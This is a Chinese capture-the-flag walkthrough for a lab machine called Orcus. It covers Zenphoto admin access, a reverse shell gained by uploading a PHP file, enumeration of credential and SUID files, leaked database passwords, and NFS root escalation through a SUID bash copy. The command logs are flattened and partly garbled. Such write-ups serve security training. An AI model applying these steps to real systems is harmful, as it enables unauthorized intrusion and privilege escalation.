

安装成功,接下来提示需要设置 admin 用户和密码
设置 admin:admin123 为口令,点击 apply
接下来自动跳转到登录界面,使用我们设定好的密码来登录


后台 getshell 原本想去网上搜一搜 zenphoto 后台如何 getshell,但是资料太少了,自己一点点探索吧,先大致把功能看一遍,感觉是个管理照片的 cms
在上传页面中可以看到,zip 也需要解压后是图片格式,简单尝试了一下,可能是白名单,没法直接上传 php 文件
插件页面里看到一个可能有帮助的插件,描述中说明了它可以对上传文件进行简单管理

激活后,上传界面多了个选项
新建个文件,然后把反弹 shell 的代码放进去
提前开启监听,访问路径 http://192.168.56.143/zenphoto/zp-data/test.php 来反弹 shell
提权 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿kali)-[~/Downloads/Orcus]users , load average: 0.00, 0.00, 0.00groups =33(www-data)set terminal process group (1560): Inappropriate ioctl for devicein this shelltty present and no askpass program specifiedwhich pythonwhich python"import pty;pty.spawn('/bin/bash')" "import pty;pty.spawn('/bin/bash')" for www-data: for www-data: for www-data: link /loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00link /ether 08:00:27:eb:ce:6d brd ff:ff:ff:ff:ff:ff
信息收集 看看网站目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 www-data@Orcus:/var/www$ ls ls cat flag.txtcat flag.txtcd htmlcd htmlls -alihls -alihls : cannot open directory '.' : Permission deniedls ls ls : cannot open directory '.' : Permission deniedcd zenphotocd zenphotols ls
发现了一个 flag.txt,但是html 目录的文件夹没有 x 权限我们无法获取到目录信息,去看看定时任务、用户家目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 www-data@Orcus:/var$ ls -alih /etc/passwd /etc/shadow /etc/crontabls -alih /etc/passwd /etc/shadow /etc/crontabcat /etc/passwd | grep "/bin/bash" cat /etc/passwd | grep "/bin/bash" cat /etc/crontabcat /etc/crontabcd / && run-parts --report /etc/cron.hourlytest -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )cd /homecd /homels ls ls -alihls -alihcd .youwillfindnothingherecd .youwillfindnothingherels -liahls -liah
用户家目录空空如也,SUID 呢
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 www-data@Orcus:/var/www$ find / -type f -perm -04000 -ls 2>/dev/nulltype f -perm -04000 -ls 2>/dev/null
有几个不熟悉的查了一 d下(直接问 chatgpt),/usr/lib/snapd/snap-confine SUID 倒是存在提权 exp,但是由于某些文件夹的权限问题利用失败

内核提权 尝试内核提权
还参考了 linpeas 的结果,图片中和 4.4.0 相关的 exp 都失败了。linpeas 中高可能性的 exp 也都失败。这里再次陷入迷茫。从头开始看 linpeas 吧。
linpeas 不知道在哪个 php 的配置文件中找到了又一个数据库用户名和密码
1 2 $d bpass='sX6yATfXjVyf' ; $d buser='phpmyadmin' ;

还发现了一个特殊的文件
1 /etc/kippo/honeyfs/etc/passwd
进入到 /etc/kippo
竟然是个蜜罐
1 2 3 4 5 6 7 8 9 10 11 12 13 ww-data@Orcus:/etc/kippo$ ls ls log stop.sh utilscd datacd datals ls cat userdb.txtcat userdb.txt
发现了蜜罐的用户名和密码,这竟然还是个 flag,尝试用这里的密码和之前收集到的数据库用户名的密码,尝试切换 root,但是失败了。


NFS 提权 检查 linpeas 的结果时忽略了一条高危,看了 WP 才想起来
问一下 chatgpt
红队笔记的提权精讲里也提到了这种提权方法 NFS 提权 [[../technique/Privilege Escalation/「红队笔记」Linux提权精讲|「红队笔记」Linux提权精讲]]
在 shell 中把 bash 文件直接复制到 tmp 文件夹,然后在挂载后的本地 bash 中修改文件属主和权限
1 2 3 4 5 www-data@Orcus:/tmp$ cp /bin/bash ./cp /bin/bash ./ls -alih ./bash ls -alih ./bash
1 2 3 4 5 ┌──(root㉿kali)-[/tmp/tmp]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 www-data@Orcus:/tmp$ ls -alih ./bashls -alih ./bash whoami id groups =0(root),33(www-data)cd /rootls link /loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00link /ether 08:00:27:eb:ce:6d brd ff:ff:ff:ff:ff:ffuname -acd /rootls -liahcat flag.txt